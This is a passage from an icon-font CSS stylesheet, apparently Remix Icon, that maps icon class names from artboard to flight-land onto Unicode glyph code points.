{content: "\ea79";}.ri-artboard-line:before {content: "\ea7a";}.ri-article-fill:before {content: "\ea7b";}.ri-article-line:before {content: "\ea7c";}.ri-aspect-ratio-fill:before {content: "\ea7d";}.ri-aspect-ratio-line:before {content: "\ea7e";}.ri-asterisk:before {content: "\ea7f";}.ri-at-fill:before {content: "\ea80";}.ri-at-line:before {content: "\ea81";}.ri-attachment-2:before {content: "\ea82";}.ri-attachment-fill:before {content: "\ea83";}.ri-attachment-line:before {content: "\ea84";}.ri-auction-fill:before {content: "\ea85";}.ri-auction-line:before {content: "\ea86";}.ri-award-fill:before {content: "\ea87";}.ri-award-line:before {content: "\ea88";}.ri-baidu-fill:before {content: "\ea89";}.ri-baidu-line:before {content: "\ea8a";}.ri-ball-pen-fill:before {content: "\ea8b";}.ri-ball-pen-line:before {content: "\ea8c";}.ri-bank-card-2-fill:before {content: "\ea8d";}.ri-bank-card-2-line:before {content: "\ea8e";}.ri-bank-card-fill:before {content: "\ea8f";}.ri-bank-card-line:before {content: "\ea90";}.ri-bank-fill:before {content: "\ea91";}.ri-bank-line:before {content: "\ea92";}.ri-bar-chart-2-fill:before {content: "\ea93";}.ri-bar-chart-2-line:before {content: "\ea94";}.ri-bar-chart-box-fill:before {content: "\ea95";}.ri-bar-chart-box-line:before {content: "\ea96";}.ri-bar-chart-fill:before {content: "\ea97";}.ri-bar-chart-grouped-fill:before {content: "\ea98";}.ri-bar-chart-grouped-line:before {content: "\ea99";}.ri-bar-chart-horizontal-fill:before {content: "\ea9a";}.ri-bar-chart-horizontal-line:before {content: "\ea9b";}.ri-bar-chart-line:before {content: "\ea9c";}.ri-barcode-box-fill:before {content: "\ea9d";}.ri-barcode-box-line:before {content: "\ea9e";}.ri-barcode-fill:before {content: "\ea9f";}.ri-barcode-line:before {content: "\eaa0";}.ri-barricade-fill:before {content: "\eaa1";}.ri-barricade-line:before {content: "\eaa2";}.ri-base-station-fill:before {content: "\eaa3";}.ri-base-station-line:before {content: "\eaa4";}.ri-basketball-fill:before {content: "\eaa5";}.ri-basketball-line:before {content: "\eaa6";}.ri-battery-2-charge-fill:before {content: "\eaa7";}.ri-battery-2-charge-line:before {content: "\eaa8";}.ri-battery-2-fill:before {content: "\eaa9";}.ri-battery-2-line:before {content: "\eaaa";}.ri-battery-charge-fill:before {content: "\eaab";}.ri-battery-charge-line:before {content: "\eaac";}.ri-battery-fill:before {content: "\eaad";}.ri-battery-line:before {content: "\eaae";}.ri-battery-low-fill:before {content: "\eaaf";}.ri-battery-low-line:before {content: "\eab0";}.ri-battery-saver-fill:before {content: "\eab1";}.ri-battery-saver-line:before {content: "\eab2";}.ri-battery-share-fill:before {content: "\eab3";}.ri-battery-share-line:before {content: "\eab4";}.ri-bear-smile-fill:before {content: "\eab5";}.ri-bear-smile-line:before {content: "\eab6";}.ri-behance-fill:before {content: "\eab7";}.ri-behance-line:before {content: "\eab8";}.ri-bell-fill:before {content: "\eab9";}.ri-bell-line:before {content: "\eaba";}.ri-bike-fill:before {content: "\eabb";}.ri-bike-line:before {content: "\eabc";}.ri-bilibili-fill:before {content: "\eabd";}.ri-bilibili-line:before {content: "\eabe";}.ri-bill-fill:before {content: "\eabf";}.ri-bill-line:before {content: "\eac0";}.ri-billiards-fill:before {content: "\eac1";}.ri-billiards-line:before {content: "\eac2";}.ri-bit-coin-fill:before {content: "\eac3";}.ri-bit-coin-line:before {content: "\eac4";}.ri-blaze-fill:before {content: "\eac5";}.ri-blaze-line:before {content: "\eac6";}.ri-bluetooth-connect-fill:before {content: "\eac7";}.ri-bluetooth-connect-line:before {content: "\eac8";}.ri-bluetooth-fill:before {content: "\eac9";}.ri-bluetooth-line:before {content: "\eaca";}.ri-blur-off-fill:before {content: "\eacb";}.ri-blur-off-line:before {content: "\eacc";}.ri-body-scan-fill:before {content: "\eacd";}.ri-body-scan-line:before {content: "\eace";}.ri-bold:before {content: "\eacf";}.ri-book-2-fill:before {content: "\ead0";}.ri-book-2-line:before {content: "\ead1";}.ri-book-3-fill:before {content: "\ead2";}.ri-book-3-line:before {content: "\ead3";}.ri-book-fill:before {content: "\ead4";}.ri-book-line:before {content: "\ead5";}.ri-book-mark-fill:before {content: "\ead6";}.ri-book-mark-line:before {content: "\ead7";}.ri-book-open-fill:before {content: "\ead8";}.ri-book-open-line:before {content: "\ead9";}.ri-book-read-fill:before {content: "\eada";}.ri-book-read-line:before {content: "\eadb";}.ri-booklet-fill:before {content: "\eadc";}.ri-booklet-line:before {content: "\eadd";}.ri-bookmark-2-fill:before {content: "\eade";}.ri-bookmark-2-line:before {content: "\eadf";}.ri-bookmark-3-fill:before {content: "\eae0";}.ri-bookmark-3-line:before {content: "\eae1";}.ri-bookmark-fill:before {content: "\eae2";}.ri-bookmark-line:before {content: "\eae3";}.ri-boxing-fill:before {content: "\eae4";}.ri-boxing-line:before {content: "\eae5";}.ri-braces-fill:before {content: "\eae6";}.ri-braces-line:before {content: "\eae7";}.ri-brackets-fill:before {content: "\eae8";}.ri-brackets-line:before {content: "\eae9";}.ri-briefcase-2-fill:before {content: "\eaea";}.ri-briefcase-2-line:before {content: "\eaeb";}.ri-briefcase-3-fill:before {content: "\eaec";}.ri-briefcase-3-line:before {content: "\eaed";}.ri-briefcase-4-fill:before {content: "\eaee";}.ri-briefcase-4-line:before {content: "\eaef";}.ri-briefcase-5-fill:before {content: "\eaf0";}.ri-briefcase-5-line:before {content: "\eaf1";}.ri-briefcase-fill:before {content: "\eaf2";}.ri-briefcase-line:before {content: "\eaf3";}.ri-broadcast-fill:before {content: "\eaf4";}.ri-broadcast-line:before {content: "\eaf5";}.ri-brush-2-fill:before {content: "\eaf6";}.ri-brush-2-line:before {content: "\eaf7";}.ri-brush-3-fill:before {content: "\eaf8";}.ri-brush-3-line:before {content: "\eaf9";}.ri-brush-4-fill:before {content: "\eafa";}.ri-brush-4-line:before {content: "\eafb";}.ri-brush-fill:before {content: "\eafc";}.ri-brush-line:before {content: "\eafd";}.ri-bug-2-fill:before {content: "\eafe";}.ri-bug-2-line:before {content: "\eaff";}.ri-bug-fill:before {content: "\eb00";}.ri-bug-line:before {content: "\eb01";}.ri-building-2-fill:before {content: "\eb02";}.ri-building-2-line:before {content: "\eb03";}.ri-building-3-fill:before {content: "\eb04";}.ri-building-3-line:before {content: "\eb05";}.ri-building-4-fill:before {content: "\eb06";}.ri-building-4-line:before {content: "\eb07";}.ri-building-fill:before {content: "\eb08";}.ri-building-line:before {content: "\eb09";}.ri-bus-2-fill:before {content: "\eb0a";}.ri-bus-2-line:before {content: "\eb0b";}.ri-bus-fill:before {content: "\eb0c";}.ri-bus-line:before {content: "\eb0d";}.ri-bus-wifi-fill:before {content: "\eb0e";}.ri-bus-wifi-line:before {content: "\eb0f";}.ri-cake-2-fill:before {content: "\eb10";}.ri-cake-2-line:before {content: "\eb11";}.ri-cake-3-fill:before {content: "\eb12";}.ri-cake-3-line:before {content: "\eb13";}.ri-cake-fill:before {content: "\eb14";}.ri-cake-line:before {content: "\eb15";}.ri-calculator-fill:before {content: "\eb16";}.ri-calculator-line:before {content: "\eb17";}.ri-calendar-2-fill:before {content: "\eb18";}.ri-calendar-2-line:before {content: "\eb19";}.ri-calendar-check-fill:before {content: "\eb1a";}.ri-calendar-check-line:before {content: "\eb1b";}.ri-calendar-event-fill:before {content: "\eb1c";}.ri-calendar-event-line:before {content: "\eb1d";}.ri-calendar-fill:before {content: "\eb1e";}.ri-calendar-line:before {content: "\eb1f";}.ri-calendar-todo-fill:before {content: "\eb20";}.ri-calendar-todo-line:before {content: "\eb21";}.ri-camera-2-fill:before {content: "\eb22";}.ri-camera-2-line:before {content: "\eb23";}.ri-camera-3-fill:before {content: "\eb24";}.ri-camera-3-line:before {content: "\eb25";}.ri-camera-fill:before {content: "\eb26";}.ri-camera-lens-fill:before {content: "\eb27";}.ri-camera-lens-line:before {content: "\eb28";}.ri-camera-line:before {content: "\eb29";}.ri-camera-off-fill:before {content: "\eb2a";}.ri-camera-off-line:before {content: "\eb2b";}.ri-camera-switch-fill:before {content: "\eb2c";}.ri-camera-switch-line:before {content: "\eb2d";}.ri-car-fill:before {content: "\eb2e";}.ri-car-line:before {content: "\eb2f";}.ri-car-washing-fill:before {content: "\eb30";}.ri-car-washing-line:before {content: "\eb31";}.ri-cast-fill:before {content: "\eb32";}.ri-cast-line:before {content: "\eb33";}.ri-cellphone-fill:before {content: "\eb34";}.ri-cellphone-line:before {content: "\eb35";}.ri-celsius-fill:before {content: "\eb36";}.ri-celsius-line:before {content: "\eb37";}.ri-character-recognition-fill:before {content: "\eb38";}.ri-character-recognition-line:before {content: "\eb39";}.ri-charging-pile-2-fill:before {content: "\eb3a";}.ri-charging-pile-2-line:before {content: "\eb3b";}.ri-charging-pile-fill:before {content: "\eb3c";}.ri-charging-pile-line:before {content: "\eb3d";}.ri-chat-1-fill:before {content: "\eb3e";}.ri-chat-1-line:before {content: "\eb3f";}.ri-chat-2-fill:before {content: "\eb40";}.ri-chat-2-line:before {content: "\eb41";}.ri-chat-3-fill:before {content: "\eb42";}.ri-chat-3-line:before {content: "\eb43";}.ri-chat-4-fill:before {content: "\eb44";}.ri-chat-4-line:before {content: "\eb45";}.ri-chat-check-fill:before {content: "\eb46";}.ri-chat-check-line:before {content: "\eb47";}.ri-chat-delete-fill:before {content: "\eb48";}.ri-chat-delete-line:before {content: "\eb49";}.ri-chat-download-fill:before {content: "\eb4a";}.ri-chat-download-line:before {content: "\eb4b";}.ri-chat-forward-fill:before {content: "\eb4c";}.ri-chat-forward-line:before {content: "\eb4d";}.ri-chat-heart-fill:before {content: "\eb4e";}.ri-chat-heart-line:before {content: "\eb4f";}.ri-chat-new-fill:before {content: "\eb50";}.ri-chat-new-line:before {content: "\eb51";}.ri-chat-off-fill:before {content: "\eb52";}.ri-chat-off-line:before {content: "\eb53";}.ri-chat-settings-fill:before {content: "\eb54";}.ri-chat-settings-line:before {content: "\eb55";}.ri-chat-smile-2-fill:before {content: "\eb56";}.ri-chat-smile-2-line:before {content: "\eb57";}.ri-chat-smile-3-fill:before {content: "\eb58";}.ri-chat-smile-3-line:before {content: "\eb59";}.ri-chat-smile-fill:before {content: "\eb5a";}.ri-chat-smile-line:before {content: "\eb5b";}.ri-chat-upload-fill:before {content: "\eb5c";}.ri-chat-upload-line:before {content: "\eb5d";}.ri-chat-voice-fill:before {content: "\eb5e";}.ri-chat-voice-line:before {content: "\eb5f";}.ri-check-double-fill:before {content: "\eb60";}.ri-check-double-line:before {content: "\eb61";}.ri-check-fill:before {content: "\eb62";}.ri-check-line:before {content: "\eb63";}.ri-checkbox-blank-circle-fill:before {content: "\eb64";}.ri-checkbox-blank-circle-line:before {content: "\eb65";}.ri-checkbox-blank-fill:before {content: "\eb66";}.ri-checkbox-blank-line:before {content: "\eb67";}.ri-checkbox-circle-fill:before {content: "\eb68";}.ri-checkbox-circle-line:before {content: "\eb69";}.ri-checkbox-fill:before {content: "\eb6a";}.ri-checkbox-indeterminate-fill:before {content: "\eb6b";}.ri-checkbox-indeterminate-line:before {content: "\eb6c";}.ri-checkbox-line:before {content: "\eb6d";}.ri-checkbox-multiple-blank-fill:before {content: "\eb6e";}.ri-checkbox-multiple-blank-line:before {content: "\eb6f";}.ri-checkbox-multiple-fill:before {content: "\eb70";}.ri-checkbox-multiple-line:before {content: "\eb71";}.ri-china-railway-fill:before {content: "\eb72";}.ri-china-railway-line:before {content: "\eb73";}.ri-chrome-fill:before {content: "\eb74";}.ri-chrome-line:before {content: "\eb75";}.ri-clapperboard-fill:before {content: "\eb76";}.ri-clapperboard-line:before {content: "\eb77";}.ri-clipboard-fill:before {content: "\eb78";}.ri-clipboard-line:before {content: "\eb79";}.ri-clockwise-2-fill:before {content: "\eb7a";}.ri-clockwise-2-line:before {content: "\eb7b";}.ri-clockwise-fill:before {content: "\eb7c";}.ri-clockwise-line:before {content: "\eb7d";}.ri-close-circle-fill:before {content: "\eb7e";}.ri-close-circle-line:before {content: "\eb7f";}.ri-close-fill:before {content: "\eb80";}.ri-close-line:before {content: "\eb81";}.ri-cloud-fill:before {content: "\eb82";}.ri-cloud-line:before {content: "\eb83";}.ri-cloud-off-fill:before {content: "\eb84";}.ri-cloud-off-line:before {content: "\eb85";}.ri-cloud-windy-fill:before {content: "\eb86";}.ri-cloud-windy-line:before {content: "\eb87";}.ri-cloudy-2-fill:before {content: "\eb88";}.ri-cloudy-2-line:before {content: "\eb89";}.ri-cloudy-fill:before {content: "\eb8a";}.ri-cloudy-line:before {content: "\eb8b";}.ri-code-box-fill:before {content: "\eb8c";}.ri-code-box-line:before {content: "\eb8d";}.ri-code-fill:before {content: "\eb8e";}.ri-code-line:before {content: "\eb8f";}.ri-code-s-fill:before {content: "\eb90";}.ri-code-s-line:before {content: "\eb91";}.ri-code-s-slash-fill:before {content: "\eb92";}.ri-code-s-slash-line:before {content: "\eb93";}.ri-code-view:before {content: "\eb94";}.ri-codepen-fill:before {content: "\eb95";}.ri-codepen-line:before {content: "\eb96";}.ri-coin-fill:before {content: "\eb97";}.ri-coin-line:before {content: "\eb98";}.ri-coins-fill:before {content: "\eb99";}.ri-coins-line:before {content: "\eb9a";}.ri-command-fill:before {content: "\eb9b";}.ri-command-line:before {content: "\eb9c";}.ri-community-fill:before {content: "\eb9d";}.ri-community-line:before {content: "\eb9e";}.ri-compass-2-fill:before {content: "\eb9f";}.ri-compass-2-line:before {content: "\eba0";}.ri-compass-3-fill:before {content: "\eba1";}.ri-compass-3-line:before {content: "\eba2";}.ri-compass-4-fill:before {content: "\eba3";}.ri-compass-4-line:before {content: "\eba4";}.ri-compass-discover-fill:before {content: "\eba5";}.ri-compass-discover-line:before {content: "\eba6";}.ri-compass-fill:before {content: "\eba7";}.ri-compass-line:before {content: "\eba8";}.ri-compasses-2-fill:before {content: "\eba9";}.ri-compasses-2-line:before {content: "\ebaa";}.ri-compasses-fill:before {content: "\ebab";}.ri-compasses-line:before {content: "\ebac";}.ri-computer-fill:before {content: "\ebad";}.ri-computer-line:before {content: "\ebae";}.ri-contacts-book-2-fill:before {content: "\ebaf";}.ri-contacts-book-2-line:before {content: "\ebb0";}.ri-contacts-book-fill:before {content: "\ebb1";}.ri-contacts-book-line:before {content: "\ebb2";}.ri-contacts-book-upload-fill:before {content: "\ebb3";}.ri-contacts-book-upload-line:before {content: "\ebb4";}.ri-contacts-fill:before {content: "\ebb5";}.ri-contacts-line:before {content: "\ebb6";}.ri-contrast-2-fill:before {content: "\ebb7";}.ri-contrast-2-line:before {content: "\ebb8";}.ri-contrast-drop-2-fill:before {content: "\ebb9";}.ri-contrast-drop-2-line:before {content: "\ebba";}.ri-contrast-drop-fill:before {content: "\ebbb";}.ri-contrast-drop-line:before {content: "\ebbc";}.ri-contrast-fill:before {content: "\ebbd";}.ri-contrast-line:before {content: "\ebbe";}.ri-copper-coin-fill:before {content: "\ebbf";}.ri-copper-coin-line:before {content: "\ebc0";}.ri-copper-diamond-fill:before {content: "\ebc1";}.ri-copper-diamond-line:before {content: "\ebc2";}.ri-copyright-fill:before {content: "\ebc3";}.ri-copyright-line:before {content: "\ebc4";}.ri-coreos-fill:before {content: "\ebc5";}.ri-coreos-line:before {content: "\ebc6";}.ri-coupon-2-fill:before {content: "\ebc7";}.ri-coupon-2-line:before {content: "\ebc8";}.ri-coupon-3-fill:before {content: "\ebc9";}.ri-coupon-3-line:before {content: "\ebca";}.ri-coupon-4-fill:before {content: "\ebcb";}.ri-coupon-4-line:before {content: "\ebcc";}.ri-coupon-5-fill:before {content: "\ebcd";}.ri-coupon-5-line:before {content: "\ebce";}.ri-coupon-fill:before {content: "\ebcf";}.ri-coupon-line:before {content: "\ebd0";}.ri-cpu-fill:before {content: "\ebd1";}.ri-cpu-line:before {content: "\ebd2";}.ri-creative-commons-by-fill:before {content: "\ebd3";}.ri-creative-commons-by-line:before {content: "\ebd4";}.ri-creative-commons-fill:before {content: "\ebd5";}.ri-creative-commons-line:before {content: "\ebd6";}.ri-creative-commons-nc-fill:before {content: "\ebd7";}.ri-creative-commons-nc-line:before {content: "\ebd8";}.ri-creative-commons-nd-fill:before {content: "\ebd9";}.ri-creative-commons-nd-line:before {content: "\ebda";}.ri-creative-commons-sa-fill:before {content: "\ebdb";}.ri-creative-commons-sa-line:before {content: "\ebdc";}.ri-creative-commons-zero-fill:before {content: "\ebdd";}.ri-creative-commons-zero-line:before {content: "\ebde";}.ri-criminal-fill:before {content: "\ebdf";}.ri-criminal-line:before {content: "\ebe0";}.ri-crop-2-fill:before {content: "\ebe1";}.ri-crop-2-line:before {content: "\ebe2";}.ri-crop-fill:before {content: "\ebe3";}.ri-crop-line:before {content: "\ebe4";}.ri-css3-fill:before {content: "\ebe5";}.ri-css3-line:before {content: "\ebe6";}.ri-cup-fill:before {content: "\ebe7";}.ri-cup-line:before {content: "\ebe8";}.ri-currency-fill:before {content: "\ebe9";}.ri-currency-line:before {content: "\ebea";}.ri-cursor-fill:before {content: "\ebeb";}.ri-cursor-line:before {content: "\ebec";}.ri-customer-service-2-fill:before {content: "\ebed";}.ri-customer-service-2-line:before {content: "\ebee";}.ri-customer-service-fill:before {content: "\ebef";}.ri-customer-service-line:before {content: "\ebf0";}.ri-dashboard-fill:before {content: "\ebf1";}.ri-dashboard-line:before {content: "\ebf2";}.ri-database-2-fill:before {content: "\ebf3";}.ri-database-2-line:before {content: "\ebf4";}.ri-database-fill:before {content: "\ebf5";}.ri-database-line:before {content: "\ebf6";}.ri-delete-back-2-fill:before {content: "\ebf7";}.ri-delete-back-2-line:before {content: "\ebf8";}.ri-delete-back-fill:before {content: "\ebf9";}.ri-delete-back-line:before {content: "\ebfa";}.ri-delete-bin-2-fill:before {content: "\ebfb";}.ri-delete-bin-2-line:before {content: "\ebfc";}.ri-delete-bin-3-fill:before {content: "\ebfd";}.ri-delete-bin-3-line:before {content: "\ebfe";}.ri-delete-bin-4-fill:before {content: "\ebff";}.ri-delete-bin-4-line:before {content: "\ec00";}.ri-delete-bin-5-fill:before {content: "\ec01";}.ri-delete-bin-5-line:before {content: "\ec02";}.ri-delete-bin-6-fill:before {content: "\ec03";}.ri-delete-bin-6-line:before {content: "\ec04";}.ri-delete-bin-7-fill:before {content: "\ec05";}.ri-delete-bin-7-line:before {content: "\ec06";}.ri-delete-bin-fill:before {content: "\ec07";}.ri-delete-bin-line:before {content: "\ec08";}.ri-device-fill:before {content: "\ec09";}.ri-device-line:before {content: "\ec0a";}.ri-device-recover-fill:before {content: "\ec0b";}.ri-device-recover-line:before {content: "\ec0c";}.ri-dingding-fill:before {content: "\ec0d";}.ri-dingding-line:before {content: "\ec0e";}.ri-direction-fill:before {content: "\ec0f";}.ri-direction-line:before {content: "\ec10";}.ri-disc-fill:before {content: "\ec11";}.ri-disc-line:before {content: "\ec12";}.ri-discord-fill:before {content: "\ec13";}.ri-discord-line:before {content: "\ec14";}.ri-discuss-fill:before {content: "\ec15";}.ri-discuss-line:before {content: "\ec16";}.ri-divide-fill:before {content: "\ec17";}.ri-divide-line:before {content: "\ec18";}.ri-door-lock-box-fill:before {content: "\ec19";}.ri-door-lock-box-line:before {content: "\ec1a";}.ri-door-lock-fill:before {content: "\ec1b";}.ri-door-lock-line:before {content: "\ec1c";}.ri-douban-fill:before {content: "\ec1d";}.ri-douban-line:before {content: "\ec1e";}.ri-double-quotes-l:before {content: "\ec1f";}.ri-double-quotes-r:before {content: "\ec20";}.ri-download-2-fill:before {content: "\ec21";}.ri-download-2-line:before {content: "\ec22";}.ri-download-cloud-2-fill:before {content: "\ec23";}.ri-download-cloud-2-line:before {content: "\ec24";}.ri-download-cloud-fill:before {content: "\ec25";}.ri-download-cloud-line:before {content: "\ec26";}.ri-download-fill:before {content: "\ec27";}.ri-download-line:before {content: "\ec28";}.ri-drag-drop-fill:before {content: "\ec29";}.ri-drag-drop-line:before {content: "\ec2a";}.ri-drag-move-2-fill:before {content: "\ec2b";}.ri-drag-move-2-line:before {content: "\ec2c";}.ri-drag-move-fill:before {content: "\ec2d";}.ri-drag-move-line:before {content: "\ec2e";}.ri-dribbble-fill:before {content: "\ec2f";}.ri-dribbble-line:before {content: "\ec30";}.ri-drive-fill:before {content: "\ec31";}.ri-drive-line:before {content: "\ec32";}.ri-drizzle-fill:before {content: "\ec33";}.ri-drizzle-line:before {content: "\ec34";}.ri-drop-fill:before {content: "\ec35";}.ri-drop-line:before {content: "\ec36";}.ri-dropbox-fill:before {content: "\ec37";}.ri-dropbox-line:before {content: "\ec38";}.ri-dual-sim-1-fill:before {content: "\ec39";}.ri-dual-sim-1-line:before {content: "\ec3a";}.ri-dual-sim-2-fill:before {content: "\ec3b";}.ri-dual-sim-2-line:before {content: "\ec3c";}.ri-dv-fill:before {content: "\ec3d";}.ri-dv-line:before {content: "\ec3e";}.ri-dvd-fill:before {content: "\ec3f";}.ri-dvd-line:before {content: "\ec40";}.ri-e-bike-2-fill:before {content: "\ec41";}.ri-e-bike-2-line:before {content: "\ec42";}.ri-e-bike-fill:before {content: "\ec43";}.ri-e-bike-line:before {content: "\ec44";}.ri-earth-fill:before {content: "\ec45";}.ri-earth-line:before {content: "\ec46";}.ri-earthquake-fill:before {content: "\ec47";}.ri-earthquake-line:before {content: "\ec48";}.ri-edge-fill:before {content: "\ec49";}.ri-edge-line:before {content: "\ec4a";}.ri-edit-2-fill:before {content: "\ec4b";}.ri-edit-2-line:before {content: "\ec4c";}.ri-edit-box-fill:before {content: "\ec4d";}.ri-edit-box-line:before {content: "\ec4e";}.ri-edit-circle-fill:before {content: "\ec4f";}.ri-edit-circle-line:before {content: "\ec50";}.ri-edit-fill:before {content: "\ec51";}.ri-edit-line:before {content: "\ec52";}.ri-eject-fill:before {content: "\ec53";}.ri-eject-line:before {content: "\ec54";}.ri-emotion-2-fill:before {content: "\ec55";}.ri-emotion-2-line:before {content: "\ec56";}.ri-emotion-fill:before {content: "\ec57";}.ri-emotion-happy-fill:before {content: "\ec58";}.ri-emotion-happy-line:before {content: "\ec59";}.ri-emotion-laugh-fill:before {content: "\ec5a";}.ri-emotion-laugh-line:before {content: "\ec5b";}.ri-emotion-line:before {content: "\ec5c";}.ri-emotion-normal-fill:before {content: "\ec5d";}.ri-emotion-normal-line:before {content: "\ec5e";}.ri-emotion-sad-fill:before {content: "\ec5f";}.ri-emotion-sad-line:before {content: "\ec60";}.ri-emotion-unhappy-fill:before {content: "\ec61";}.ri-emotion-unhappy-line:before {content: "\ec62";}.ri-emphasis-cn:before {content: "\ec63";}.ri-emphasis:before {content: "\ec64";}.ri-english-input:before {content: "\ec65";}.ri-equalizer-fill:before {content: "\ec66";}.ri-equalizer-line:before {content: "\ec67";}.ri-eraser-fill:before {content: "\ec68";}.ri-eraser-line:before {content: "\ec69";}.ri-error-warning-fill:before {content: "\ec6a";}.ri-error-warning-line:before {content: "\ec6b";}.ri-evernote-fill:before {content: "\ec6c";}.ri-evernote-line:before {content: "\ec6d";}.ri-exchange-box-fill:before {content: "\ec6e";}.ri-exchange-box-line:before {content: "\ec6f";}.ri-exchange-cny-fill:before {content: "\ec70";}.ri-exchange-cny-line:before {content: "\ec71";}.ri-exchange-dollar-fill:before {content: "\ec72";}.ri-exchange-dollar-line:before {content: "\ec73";}.ri-exchange-fill:before {content: "\ec74";}.ri-exchange-funds-fill:before {content: "\ec75";}.ri-exchange-funds-line:before {content: "\ec76";}.ri-exchange-line:before {content: "\ec77";}.ri-external-link-fill:before {content: "\ec78";}.ri-external-link-line:before {content: "\ec79";}.ri-eye-2-fill:before {content: "\ec7a";}.ri-eye-2-line:before {content: "\ec7b";}.ri-eye-close-fill:before {content: "\ec7c";}.ri-eye-close-line:before {content: "\ec7d";}.ri-eye-fill:before {content: "\ec7e";}.ri-eye-line:before {content: "\ec7f";}.ri-eye-off-fill:before {content: "\ec80";}.ri-eye-off-line:before {content: "\ec81";}.ri-facebook-box-fill:before {content: "\ec82";}.ri-facebook-box-line:before {content: "\ec83";}.ri-facebook-circle-fill:before {content: "\ec84";}.ri-facebook-circle-line:before {content: "\ec85";}.ri-facebook-fill:before {content: "\ec86";}.ri-facebook-line:before {content: "\ec87";}.ri-fahrenheit-fill:before {content: "\ec88";}.ri-fahrenheit-line:before {content: "\ec89";}.ri-feedback-fill:before {content: "\ec8a";}.ri-feedback-line:before {content: "\ec8b";}.ri-file-2-fill:before {content: "\ec8c";}.ri-file-2-line:before {content: "\ec8d";}.ri-file-3-fill:before {content: "\ec8e";}.ri-file-3-line:before {content: "\ec8f";}.ri-file-4-fill:before {content: "\ec90";}.ri-file-4-line:before {content: "\ec91";}.ri-file-add-fill:before {content: "\ec92";}.ri-file-add-line:before {content: "\ec93";}.ri-file-chart-2-fill:before {content: "\ec94";}.ri-file-chart-2-line:before {content: "\ec95";}.ri-file-chart-fill:before {content: "\ec96";}.ri-file-chart-line:before {content: "\ec97";}.ri-file-cloud-fill:before {content: "\ec98";}.ri-file-cloud-line:before {content: "\ec99";}.ri-file-code-fill:before {content: "\ec9a";}.ri-file-code-line:before {content: "\ec9b";}.ri-file-copy-2-fill:before {content: "\ec9c";}.ri-file-copy-2-line:before {content: "\ec9d";}.ri-file-copy-fill:before {content: "\ec9e";}.ri-file-copy-line:before {content: "\ec9f";}.ri-file-damage-fill:before {content: "\eca0";}.ri-file-damage-line:before {content: "\eca1";}.ri-file-download-fill:before {content: "\eca2";}.ri-file-download-line:before {content: "\eca3";}.ri-file-edit-fill:before {content: "\eca4";}.ri-file-edit-line:before {content: "\eca5";}.ri-file-excel-2-fill:before {content: "\eca6";}.ri-file-excel-2-line:before {content: "\eca7";}.ri-file-excel-fill:before {content: "\eca8";}.ri-file-excel-line:before {content: "\eca9";}.ri-file-fill:before {content: "\ecaa";}.ri-file-forbid-fill:before {content: "\ecab";}.ri-file-forbid-line:before {content: "\ecac";}.ri-file-hwp-fill:before {content: "\ecad";}.ri-file-hwp-line:before {content: "\ecae";}.ri-file-info-fill:before {content: "\ecaf";}.ri-file-info-line:before {content: "\ecb0";}.ri-file-line:before {content: "\ecb1";}.ri-file-list-2-fill:before {content: "\ecb2";}.ri-file-list-2-line:before {content: "\ecb3";}.ri-file-list-3-fill:before {content: "\ecb4";}.ri-file-list-3-line:before {content: "\ecb5";}.ri-file-list-fill:before {content: "\ecb6";}.ri-file-list-line:before {content: "\ecb7";}.ri-file-lock-fill:before {content: "\ecb8";}.ri-file-lock-line:before {content: "\ecb9";}.ri-file-mark-fill:before {content: "\ecba";}.ri-file-mark-line:before {content: "\ecbb";}.ri-file-music-fill:before {content: "\ecbc";}.ri-file-music-line:before {content: "\ecbd";}.ri-file-paper-2-fill:before {content: "\ecbe";}.ri-file-paper-2-line:before {content: "\ecbf";}.ri-file-paper-fill:before {content: "\ecc0";}.ri-file-paper-line:before {content: "\ecc1";}.ri-file-pdf-fill:before {content: "\ecc2";}.ri-file-pdf-line:before {content: "\ecc3";}.ri-file-ppt-2-fill:before {content: "\ecc4";}.ri-file-ppt-2-line:before {content: "\ecc5";}.ri-file-ppt-fill:before {content: "\ecc6";}.ri-file-ppt-line:before {content: "\ecc7";}.ri-file-reduce-fill:before {content: "\ecc8";}.ri-file-reduce-line:before {content: "\ecc9";}.ri-file-search-fill:before {content: "\ecca";}.ri-file-search-line:before {content: "\eccb";}.ri-file-settings-fill:before {content: "\eccc";}.ri-file-settings-line:before {content: "\eccd";}.ri-file-shield-2-fill:before {content: "\ecce";}.ri-file-shield-2-line:before {content: "\eccf";}.ri-file-shield-fill:before {content: "\ecd0";}.ri-file-shield-line:before {content: "\ecd1";}.ri-file-shred-fill:before {content: "\ecd2";}.ri-file-shred-line:before {content: "\ecd3";}.ri-file-text-fill:before {content: "\ecd4";}.ri-file-text-line:before {content: "\ecd5";}.ri-file-transfer-fill:before {content: "\ecd6";}.ri-file-transfer-line:before {content: "\ecd7";}.ri-file-unknow-fill:before {content: "\ecd8";}.ri-file-unknow-line:before {content: "\ecd9";}.ri-file-upload-fill:before {content: "\ecda";}.ri-file-upload-line:before {content: "\ecdb";}.ri-file-user-fill:before {content: "\ecdc";}.ri-file-user-line:before {content: "\ecdd";}.ri-file-warning-fill:before {content: "\ecde";}.ri-file-warning-line:before {content: "\ecdf";}.ri-file-word-2-fill:before {content: "\ece0";}.ri-file-word-2-line:before {content: "\ece1";}.ri-file-word-fill:before {content: "\ece2";}.ri-file-word-line:before {content: "\ece3";}.ri-file-zip-fill:before {content: "\ece4";}.ri-file-zip-line:before {content: "\ece5";}.ri-film-fill:before {content: "\ece6";}.ri-film-line:before {content: "\ece7";}.ri-filter-2-fill:before {content: "\ece8";}.ri-filter-2-line:before {content: "\ece9";}.ri-filter-3-fill:before {content: "\ecea";}.ri-filter-3-line:before {content: "\eceb";}.ri-filter-fill:before {content: "\ecec";}.ri-filter-line:before {content: "\eced";}.ri-find-replace-fill:before {content: "\ecee";}.ri-find-replace-line:before {content: "\ecef";}.ri-fingerprint-2-fill:before {content: "\ecf0";}.ri-fingerprint-2-line:before {content: "\ecf1";}.ri-fingerprint-fill:before {content: "\ecf2";}.ri-fingerprint-line:before {content: "\ecf3";}.ri-fire-fill:before {content: "\ecf4";}.ri-fire-line:before {content: "\ecf5";}.ri-firefox-fill:before {content: "\ecf6";}.ri-firefox-line:before {content: "\ecf7";}.ri-flag-2-fill:before {content: "\ecf8";}.ri-flag-2-line:before {content: "\ecf9";}.ri-flag-fill:before {content: "\ecfa";}.ri-flag-line:before {content: "\ecfb";}.ri-flashlight-fill:before {content: "\ecfc";}.ri-flashlight-line:before {content: "\ecfd";}.ri-flask-fill:before {content: "\ecfe";}.ri-flask-line:before {content: "\ecff";}.ri-flight-land-fill:before {content: "\ed00";}.ri-flight-land-line:before {content: 